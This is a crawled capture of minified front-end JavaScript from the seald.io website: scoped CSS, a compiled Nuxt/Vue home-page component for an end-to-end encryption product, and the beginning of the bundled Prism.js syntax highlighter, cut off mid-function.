.container[data-v-16918c99]{max-width:1120px}@media(max-width:767px){.products-container .container[data-v-16918c99]{padding-left:20px;padding-right:20px}}.products-container .products-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;margin-top:-100px;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.products-container .products-wrapper[data-v-16918c99]{display:grid;grid-column-gap:25px;-moz-column-gap:25px;column-gap:25px;grid-template-columns:1fr 1fr;justify-content:center;padding-top:120px;z-index:2}@media(max-width:1023px){.products-container .products-wrapper[data-v-16918c99]{grid-template-columns:1fr;row-gap:120px}}.products-container .products-wrapper .product[data-v-16918c99]{background-color:#fff;border-radius:5px;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);margin:0 auto;max-width:500px;padding:130px 50px 30px;position:relative}.products-container .products-wrapper .product .product-header[data-v-16918c99]{left:50%;position:absolute;text-align:center;top:14px;transform:translate(-50%,-50%)}.products-container .products-wrapper .product .product-header .product-header-img[data-v-16918c99]{width:270px}.products-container .products-wrapper .product-body[data-v-16918c99]{display:flex;flex-direction:column}.products-container .products-wrapper .product-body .main-title[data-v-16918c99]{min-height:215px}.products-container .products-wrapper .product-body .seald-button[data-v-16918c99]{align-self:center;margin-top:26px;width:100%}.products-container .products-wrapper .product-button[data-v-16918c99]{flex-grow:1}.products-container .products-wrapper .product-button[data-v-16918c99]:first-child{margin-right:8px}.products-container .products-wrapper .product-button[data-v-16918c99]:nth-child(2){margin-left:8px}.services-list[data-v-16918c99]{grid-template-columns:repeat(5,1fr)}@media(max-width:1023px){.services-list[data-v-16918c99]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.services-list[data-v-16918c99]{grid-template-columns:1fr}}.differences-container[data-v-16918c99]{position:relative}.differences-container .differences-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.differences-container .main-title[data-v-16918c99]{margin-top:50px;text-align:center;z-index:2}@media(max-width:1023px){.differences-container .main-title[data-v-16918c99]{margin-top:0}}.differences-container .differences-wrapper[data-v-16918c99]{display:flex;justify-content:center;padding-bottom:80px;padding-top:45px}.differences-container .differences-wrapper .difference[data-v-16918c99]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{margin-bottom:45px;max-width:90%;min-height:500px}@media(max-width:1023px){.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{max-width:50%}}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{max-width:70%;min-height:200px}}.differences-container .differences-wrapper .difference .difference-content[data-v-16918c99]{width:450px}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-content[data-v-16918c99]{width:auto}}.differences-container .differences-wrapper .difference .difference-content .difference-title[data-v-16918c99]{color:#fff;font-size:1.95rem;font-weight:900}.differences-container .differences-wrapper .difference .difference-content .difference-description[data-v-16918c99]{color:#f0f0f0}.differences-container .differences-wrapper .difference .difference-content .difference-description p[data-v-16918c99]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.differences-container .differences-wrapper[data-v-16918c99]{flex-direction:column;padding-bottom:45px}.differences-container .differences-wrapper .difference[data-v-16918c99]{padding:20px 0}.differences-container .differences-wrapper .difference+.difference[data-v-16918c99]{margin-top:30px}.differences-container .differences-wrapper .difference-img[data-v-16918c99]{text-align:center}}.problem-container[data-v-16918c99]{position:relative}.problem-container .problem-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.problem-container .main-title[data-v-16918c99]{margin-top:50px;max-width:700px;text-align:center;z-index:2}@media(max-width:1023px){.problem-container .main-title[data-v-16918c99]{margin-top:0}}.problem-container .problem-wrapper[data-v-16918c99]{display:flex;justify-content:center;padding-top:45px}.problem-container .problem-wrapper .problem[data-v-16918c99]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{margin-bottom:45px;width:70%}@media(max-width:1023px){.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{max-width:50%}}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{max-width:70%;min-height:200px}}.problem-container .problem-wrapper .problem .problem-content[data-v-16918c99]{width:458px}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-content[data-v-16918c99]{width:auto}}.problem-container .problem-wrapper .problem .problem-content .problem-title[data-v-16918c99]{color:#121339;font-size:1.95rem;font-weight:900;line-height:2.2rem;text-align:left}.problem-container .problem-wrapper .problem .problem-content .problem-description[data-v-16918c99]{color:#2b373f}.problem-container .problem-wrapper .problem .problem-content .problem-description p[data-v-16918c99]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.problem-container .problem-wrapper[data-v-16918c99]{flex-direction:column;padding-bottom:45px}.problem-container .problem-wrapper .problem[data-v-16918c99]{padding:20px 0}.problem-container .problem-wrapper .problem+.problem[data-v-16918c99]{margin-top:30px}.problem-container .problem-wrapper .problem-img[data-v-16918c99]{text-align:center}}.news-container[data-v-16918c99]{margin-top:20px;padding-bottom:10px;position:relative;z-index:2}.news-container .wrappper-news[data-v-16918c99]{display:flex}@media(max-width:1023px){.news-container .wrappper-news[data-v-16918c99]{flex-direction:column}}.news-container .wrappper-news>div[data-v-16918c99]{flex:1}.news-container .wrappper-news .post-news[data-v-16918c99]{cursor:pointer;display:flex;flex-direction:column;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;width:100%}.news-container .wrappper-news .post-news .post-picture[data-v-16918c99]{border-radius:2px;height:350px;margin-bottom:24px;overflow:hidden;position:relative;width:100%}.news-container .wrappper-news .post-news .post-picture .post-youtube[data-v-16918c99]{bottom:24px;left:34px;position:absolute;width:69px;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-category[data-v-16918c99]{background:#fff;border-radius:2px;color:#000;display:inline-block;font-size:10px;font-weight:700;letter-spacing:.1em;margin:12px;padding:8px;position:relative;text-transform:uppercase;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-background[data-v-16918c99]{background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transition:all .5s ease-in-out}.news-container .wrappper-news .post-news .post-type[data-v-16918c99]{color:#727279;display:inline-block;font-size:.9rem;margin-bottom:8px;text-transform:uppercase}.news-container .wrappper-news .post-news .post-title-wrapper[data-v-16918c99]{max-width:380px}@media(max-width:1023px){.news-container .wrappper-news .post-news .post-title-wrapper[data-v-16918c99]{max-width:none}}.news-container .wrappper-news .post-news .post-title-wrapper .post-title[data-v-16918c99]{color:#080729;font-size:1.7rem;font-weight:800}.news-container .wrappper-news .post-news .post-date[data-v-16918c99]{color:#8997b3;display:block;font-size:.85em;font-weight:400;margin-top:8px}.news-container .wrappper-news .post-news:hover .post-picture .post-background[data-v-16918c99]{transform:scale(1.1)}.news-container .wrappper-news .simple-news[data-v-16918c99]{padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .simple-news .post-background[data-v-16918c99]{background-image:url("+M+");background-position-x:right!important}.news-container .wrappper-news .double-news[data-v-16918c99]{max-width:1250px;padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-prev{display:block;height:30px;left:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-prev:before{font-size:23px;opacity:1}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-next{display:block;height:30px;right:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-next:before{font-size:23px;opacity:1}@media(max-width:1023px){.news-container .wrappper-news .double-news[data-v-16918c99]{margin-top:30px;max-width:none}}.news-container .wrappper-news .double-news-title[data-v-16918c99]{color:#080729;font-size:30px;font-weight:900;line-height:2.2}.news-container .wrappper-news .double-news .post-news[data-v-16918c99]{padding:5px}.news-container .wrappper-news .double-news .post-news .post-title[data-v-16918c99]{font-size:1.2rem;line-height:1.2}.news-container .wrappper-news .double-news .post-news .post-picture[data-v-16918c99]{height:180px}",""]),k.locals={},e.exports=k},809:function(e,t,n){e.exports=n.p+"img/points.894a299.png"},810:function(e,t,n){e.exports=n.p+"img/presentation-seald.5310412.png"},811:function(e,t,n){"use strict";var r=n(674),o=n.n(r);t.default=o.a},812:function(e,t,n){"use strict";var r=n(675),o=n.n(r);t.default=o.a},813:function(e,t,n){"use strict";var r=n(676),o=n.n(r);t.default=o.a},814:function(e,t,n){"use strict";var r=n(677),o=n.n(r);t.default=o.a},935:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r=n(6),o=(n(42),n(19),n(44),n(8),n(278),n(26),n(58),n(188)),c=n(580),l={props:{title:{type:String,required:!0},picture:{type:String,required:!0},description:{type:String,required:!0}}},d=(n(788),n(25)),m=Object(d.a)(l,(function(){var e=this,t=e._self._c;return t("article",{staticClass:"benefit"},[t("div",{staticClass:"benefit-icon"},[t("img",{attrs:{src:e.picture,alt:e.title,width:"118",height:"118",loading:"lazy"}})]),e._v(" "),t("h4",{staticClass:"benefit-title"},[e._v("\n    "+e._s(e.title)+"\n  ")]),e._v(" "),t("p",{staticClass:"benefit-description",domProps:{innerHTML:e._s(e.description)}})])}),[],!1,null,"190b040b",null).exports,h=n(638),f=n(596),v=n(597),w=n(639),x=n(640),y=n(641),k=n(636),S={components:{ScrollableSection:n(637).a,CodeExamples:k.a,Benefit:m,Button:o.a,Title:c.a,ProductSection:h.a,CompaniesList:f.a,ServicesList:x.default,Reviews:y.a,SimpleSection:w.a},asyncData:function(e){return Object(r.a)(regeneratorRuntime.mark((function t(){var n,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.app,t.prev=1,r=n.i18n.locale,t.next=5,Object(v.a)({limit:10,page:1,filter:"fr"===r?"tag:-hash-en":"tag:hash-en"});case 5:return delete(o=t.sent).meta,o=(o=Object.values(o||{})).filter((function(e){return!!e.feature_image})).map((function(e){return e.feature_image="".concat(e.feature_image.replace("images","images/size/w".concat(600))),e})),t.abrupt("return",{posts:o});case 12:t.prev=12,t.t0=t.catch(1),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[1,12]])})))()},data:function(){return{isVideoOpened:!1,scrollableSectionIndex:0}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{threesome:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(793)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(730)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(731)}]},productEntreprise:function(){return{section:this.$t("products.items[0].section"),title:this.$t("products.items[0].title"),description:this.$t("products.items[0].description"),link:this.localePath("products-desktop-application"),img:n(794)}},productSDK:function(){return{section:this.$t("products.items[1].section"),title:this.$t("products.items[1].title"),description:this.$t("products.items[1].description"),link:this.localePath("products-integrations"),img:n(795)}},features:function(){return[{title:this.$t("features.items[0].title"),description:this.$t("features.items[0].description"),icon:n(796)},{title:this.$t("features.items[1].title"),description:this.$t("features.items[1].description"),icon:n(797)},{title:this.$t("features.items[2].title"),description:this.$t("features.items[2].description"),icon:n(798)},{title:this.$t("features.items[3].title"),description:this.$t("features.items[3].description"),icon:n(799)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[1].quote"),author:this.$t("REVIEWS.quotes[1].author"),status:this.$t("REVIEWS.quotes[1].status"),picture:n(620),pictureCompany:n(672),site:"https://www.wimi-teamwork.com/fr/armoured/"},{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(606),pictureCompany:n(621),site:"https://recaresolutions.fr/"},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:n(622),pictureCompany:n(623),site:"https://ourcal.com/"},{quote:this.$t("REVIEWS.quotes[0].quote"),author:this.$t("REVIEWS.quotes[0].author"),status:this.$t("REVIEWS.quotes[0].status"),picture:n(624),pictureCompany:n(673),site:"https://www.qapa.fr/"}]},services:function(){return[{title:this.$t("services.items[0].title"),description:this.$t("services.items[0].description"),img:n(800)},{title:this.$t("services.items[1].title"),description:this.$t("services.items[1].description"),img:n(731)},{title:this.$t("services.items[2].title"),description:this.$t("services.items[2].description"),img:n(801)},{title:this.$t("services.items[3].title"),description:this.$t("services.items[3].description"),img:n(730)}]},advantagesServices:function(){return[{title:this.$t("advantagesServices.services[0].title"),description:this.$t("advantagesServices.services[0].description"),img:n(732)},{title:this.$t("advantagesServices.services[1].title"),description:this.$t("advantagesServices.services[1].description"),img:n(733)},{title:this.$t("advantagesServices.services[2].title"),description:this.$t("advantagesServices.services[2].description"),img:n(734)},{title:this.$t("advantagesServices.services[3].title"),description:this.$t("advantagesServices.services[3].description"),img:n(802)},{title:this.$t("advantagesServices.services[4].title"),description:this.$t("advantagesServices.services[4].description"),img:n(803)},{title:this.$t("advantagesServices.services[5].title"),description:this.$t("advantagesServices.services[5].description"),img:n(804)}]},advantagesServices3:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)},{img:n(805)}]},receptionServices:function(){return[{title:this.$t("reception.services[0].title"),description:this.$t("reception.services[0].description"),img:n(732)},{title:this.$t("reception.services[1].title"),description:this.$t("reception.services[1].description"),img:n(734)},{title:this.$t("reception.services[2].title"),description:this.$t("reception.services[2].description"),img:n(733)},{title:this.$t("reception.services[3].title"),description:this.$t("reception.services[3].description"),img:n(735)}]},differences:function(){return[{title:this.$t("differences.items[0].title"),descriptions:[this.$t("differences.items[0].descriptionA"),this.$t("differences.items[0].descriptionB")],img1:n(735),img2:n(806),img:(this.$i18n.locale,n(736))},{title:this.$t("differences.items[1].title"),descriptions:[this.$t("differences.items[1].descriptionA"),this.$t("differences.items[1].descriptionB")],img1:n(629),img2:n(630),img:(this.$i18n.locale,n(737))}]}},methods:{scrollableSectionOnChange:function(e){this.scrollableSectionIndex=e}}},_=(n(807),n(811)),z=n(812),C=n(813),E=n(814),D=Object(d.a)(S,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"home-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body"},[t("div",{staticClass:"container"},[t("ProductSection",{attrs:{direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("h1",{staticClass:"hero-title"},[t("span",{domProps:{innerHTML:e._s(e.$t("hero.titleA"))}}),e._v(" "),t("br"),e._v(" "),t("span",{staticClass:"gradient",domProps:{innerHTML:e._s(e.$t("hero.titleB"))}})]),e._v(" "),t("p",{staticClass:"hero-description"},[e._v("\n              "+e._s(e.$t("hero.description"))+"\n            ")]),e._v(" "),t("div",{staticClass:"flex-me hero-ctas"},[t("nuxt-link",{staticClass:"cta",attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-left":"0"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+"\n                ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"companies"},[t("span",[e._v(e._s(e.$t("companies.title")))]),e._v(" "),t("CompaniesList",{staticClass:"companies-home"})],1),e._v(" "),t("div",{staticClass:"solution"},[t("div",{staticClass:"section-container"},[t("div",{staticClass:"container"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("avantage1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage1.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage1.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{title:e.$t("avantage2.title"),color:"black",heading:"h2"},scopedSlots:e._u([{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage2.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage2.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-premier.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-deuxieme.mp4",type:"video/webm"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"block-index",staticStyle:{"margin-bottom":"200px"}},[t("div",{staticClass:"tip-block"},[t("div",[t("p",{staticClass:"tip-title"},[e._v(e._s(e.$t("E2EE.title")))]),e._v(" "),t("p",{staticClass:"tip-description",domProps:{innerHTML:e._s(e.$t("E2EE.description"))}}),e._v(" "),t("div",{staticClass:"inline-block-container"},[t("img",{staticClass:"inline-image",attrs:{src:n(786)}}),e._v(" "),t("p",{staticClass:"tip-tips",domProps:{innerHTML:e._s(e.$t("E2EE.tips"))}})]),e._v(" "),t("nuxt-link",{staticClass:"cta",attrs:{to:e.localePath("whitepaper")}},[t("Button",{staticClass:"button-download cta",staticStyle:{"margin-top":"20px","padding-left":"20px","padding-right":"20px","border-color":"white"},attrs:{color:"white",size:"rounded"}},[e._v("\n            "+e._s(e.$t("common.downloadWhiteBook"))+"\n          ")])],1)],1),e._v(" "),t("img",{staticClass:"image-encryption",attrs:{src:n(787)}})])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",staticStyle:{"padding-bottom":"200px"},attrs:{id:"solution"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px","margin-bottom":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",title:e.$t("features.title"),description:e.$t("features.description"),heading:"h2"}}),e._v(" "),t("div",{staticClass:"benefit-list"},e._l(e.features,(function(e,n){return t("Benefit",{key:n,attrs:{title:e.title,description:e.description,picture:e.icon}})})),1)],1)])]),e._v(" "),t("div",{staticClass:"advantages-container container-fluid bg-off-white",staticStyle:{"background-color":"#f7f9fc","margin-top":"-100px"},attrs:{id:"advantages"}},[t("div",{staticClass:"container",staticStyle:{"max-width":"1200px","margin-top":"60px","margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",staticStyle:{"margin-bottom":"110px"},attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantagesServices.title"))}})]},proxy:!0}])}),e._v(" "),t("ServicesList",{attrs:{items:e.advantagesServices,"is-center":""}})],1)]),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"60px","margin-bottom":"60px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"compliance"},[t("div",{staticClass:"section-container container-fluid",staticStyle:{"margin-top":"-60px"}},[t("div",{staticClass:"container",staticStyle:{"margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",attrs:{title:e.$t("compliance.title"),description:e.$t("compliance.description"),color:"black",heading:"h2"}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",staticStyle:{"margin-top":"60px"},attrs:{items:e.advantagesServices3,"is-center":""}})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid container-code",staticStyle:{"margin-top":"-80px"}},[e._m(1),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("CODE.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("CODE.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("CODE.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticClass:"button-download cta",attrs:{color:"white",size:"rounded"}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],!1,null,"16918c99",null);"function"==typeof _.default&&Object(_.default)(D),"function"==typeof z.default&&Object(z.default)(D),"function"==typeof C.default&&Object(C.default)(D),"function"==typeof E.default&&Object(E.default)(D);t.default=D.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/2238d7d.js
body_size: 5835
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{609:function(e,t,n){(function(t){var n=function(e){var t=/(?:^|\s)lang(?:uage)?-([\w-]+)(?=\s|$)/i,n=0,r={},o={manual:e.Prism&&e.Prism.manual,disableWorkerMessageHandler:e.Prism&&e.Prism.disableWorkerMessageHandler,util:{encode:function e(t){return t instanceof l?new l(t.type,e(t.content),t.alias):Array.isArray(t)?t.map(e):t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(e){return Object.prototype.toString.call(e).slice(8,-1)},objId:function(e){return e.__id||Object.defineProperty(e,"__id",{value:++n}),e.__id},clone:function e(t,n){var r,l;switch(n=n||{},o.util.type(t)){case"Object":if(l=o.util.objId(t),n[l])return n[l];for(var c in r={},n[l]=r,t)t.hasOwnProperty(c)&&(r[c]=e(t[c],n));return r;case"Array":return l=o.util.objId(t),n[l]?n[l]:(r=[],n[l]=r,t.forEach((function(t,i){r[i]=e(t,n)})),r);default:return t}},getLanguage:function(element){for(;element;){var e=t.exec(element.className);if(e)return e[1].toLowerCase();element=element.parentElement}return"none"},setLanguage:function(element,e){element.className=element.className.replace(RegExp(t,"gi"),""),element.classList.add("language-"+e)},currentScript:function(){if("undefined"==typeof document)return null;if("currentScript"in document)return document.currentScript;try{throw new Error}catch(n){var e=(/at [^(\r\n]*\((.*):[^:]+:[^:]+\)$/i.exec(n.stack)||[])[1];if(e){var t=document.getElementsByTagName("script");for(var i in t)if(t[i].src==e)return t[i]}return null}},isActive:function(element,e,t){for(var n="no-"+e;element;){var r=element.classList;if(r.contains(e))return!0;if(r.contains(n))return!1;element=element.parentElement}return!!t}},languages:{plain:r,plaintext:r,text:r,txt:r,extend:function(e,t){var n=o.util.clone(o.languages[e]);for(var r in t)n[r]=t[r];return n},insertBefore:function(e,t,n,r){var l=(r=r||o.languages)[e],c={};for(var d in l)if(l.hasOwnProperty(d)){if(d==t)for(var h in n)n.hasOwnProperty(h)&&(c[h]=n[h]);n.hasOwnProperty(d)||(c[d]=l[d])}var f=r[e];return r[e]=c,o.languages.DFS(o.languages,(function(t,n){n===f&&t!=e&&(this[t]=c)})),c},DFS:function e(t,n,r,l){l=l||{};var c=o.util.objId;for(var i in t)if(t.hasOwnProperty(i)){n.call(t,i,t[i],r||i);var d=t[i],h=o.util.type(d);"Object"!==h||l[c(d)]?"Array"!==h||l[c(d)]||(l[c(d)]=!0,e(d,n,i,l)):(l[c(d)]=!0,e(d,n,null,l))}}},plugins:{},highlightAll:function(e,t){o.highlightAllUnder(document,e,t)},highlightAllUnder:function(e,t,n){var r={callback:n,container:e,selector:'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'};o.hooks.run("before-highlightall",r),r.elements=Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)),o.hooks.run("before-all-elements-highlight",r);for(var element,i=0;element=r.elements[i++];)o.highlightElement(element,!0===t,r.callback)},highlightElement:function(element,t,n){var r=o.util.getLanguage(element),l=o.languages[r];o.util.setLanguage(element,r);var c=element.parentElement;c&&"pre"===c.nodeName.toLowerCase()&&o.util.setLanguage(c,r);var d={element:element,language:r,grammar:l,code:element.textContent};function h(e){d.highlightedCode=e,o.hooks.run("before-insert",d),d.element.innerHTML=d.highlightedCode,o.hooks.run("after-highlight",d),o.hooks.run("complete",d),n&&n.call(d.element)}if(o.hooks.run("before-sanity-check",d),(c=d.element.parentElement)&&"pre"===c.nodeName.toLowerCase()&&!c.hasAttribute("tabindex")&&c.setAttribute("tabindex","0"),!d.code)return o.hooks.run("complete",d),void(n&&n.call(d.element));if(o.hooks.run("before-highlight",d),d.grammar)if(t&&e.Worker){var f=new Worker(o.filename);f.onmessage=function(e){h(e.data)},f.postMessage(JSON.stringify({language:d.language,code:d.code,immediateClose:!0}))}else h(o.highlight(d.code,d.grammar,d.language));else h(o.util.encode(d.code))},highlight:function(text,e,t){var n={code:text,grammar:e,language:t};if(o.hooks.run("before-tokenize",n),!n.grammar)throw new Error('The language "'+n.language+'" has no grammar.');return n.tokens=o.tokenize(n.code,n.grammar),o.hooks.run("after-tokenize",n),l.stringify(o.util.encode(n.tokens),n.language)},tokenize:function(text,e){var t=e.rest;if(t){for(var n in t)e[n]=t[n];delete e.rest}var r=new h;return f(r,r.head,text),d(text,r,e,r.head,0),function(e){var t=[],n=e.head.next;for(;n!==e.tail;)t.push(n.value),n=n.next;return t}(r)},hooks:{all:{},add:function(e,t){var n=o.hooks.all;n[e]=n[e]||[],n[e].push(t)},run:function(e,t){var n=o.hooks.all[e];if(n&&n.length)for(var r,i=0;r=n[i++];)r(t)}},Token:l};function l(e,content,t,n){this.type=e,this.content=content,this.alias=t,this.length=0|(n||"").length}function c(pattern,e,text,t){pattern.lastIndex=e;var n=pattern.exec(text);if(n&&t&&n[1]){var r=n[1].length;n.index+=r,n[0]=n[0].slice(r)}return n}function d(text,e,t,n,r,h){for(var k in t)if(t.hasOwnProperty(k)&&t[k]){var v=t[k];v=Array.isArray(v)?v:[v];for(var y=0;y<v.length;++y){if(h&&h.cause==k+","+y)return;var x=v[y],F=x.inside,w=!!x.lookbehind,A=!!x.greedy,$=x.alias;if(A&&!x.pattern.global){var S=x.pattern.toString().match(/[imsuy]*$/)[0];x.pattern=RegExp(x.pattern.source,S+"g")}for(var pattern=x.pattern||x,E=n.next,_=r;E!==e.tail&&!(h&&_>=h.reach);_+=E.value.length,E=E.next){var j=E.value;if(e.length>text.length)return;if(!(j instanceof l)){var z,C=1;if(A){if(!(z=c(pattern,_,text,w))||z.index>=text.length)break;var L=z.index,M=z.index+z[0].length,p=_;for(p+=E.value.length;L>=p;)p+=(E=E.next).value.length;if(_=p-=E.value.length,E.value instanceof l)continue;for(var O=E;O!==e.tail&&(p<M||"string"==typeof O.value);O=O.next)C++,p+=O.value.length;C--,j=text.slice(_,p),z.index-=_}else if(!(z=c(pattern,0,j,w)))continue;L=z.index;var P=z[0],T=j.slice(0,L),D=j.slice(L+P.length),N=_+j.length;h&&N>h.reach&&(h.reach=N);var R=E.prev;if(T&&(R=f(e,R,T),_+=T.length),m(e,R,C),E=f(e,R,new l(k,F?o.tokenize(P,F):P,$,P)),D&&f(e,E,D),C>1){var H={cause:k+","+y,reach:N};d(text,e,t,E.prev,_,H),h&&H.reach>h.reach&&(h.reach=H.reach)}}}}}}function h(){var head={value:null,prev:null,next:null},e={value:null,prev:head,next:null};head.next=e,this.head=head,this.tail=e,this.length=0}function f(e,t,n){var r=t.next,o={value:n,prev:t,next:r};return t.next=o,r.prev=o,e.length++,o}function m(e,t,n){for(var r=t.next,i=0;i<n&&r!==e.tail;i++)r=r.next;t.next=r,r.prev=t,e.length-=i}if(e.Prism=o,l.stringify=function e(t,n){if("string"==typeof t)return t;if(Array.isArray(t)){var s="";return t.forEach((function(t){s+=e(t,n)})),s}var r={type:t.type,content:e(t.content,n),tag:"span",classes:["token",t.type],attributes:{},language:n},l=t.alias;l&&(Array.isArray(l)?Array.prototype.push.apply(r.classes,l):r.classes.push(l)),o.hooks.run("wrap",r);var c="";for(var d in 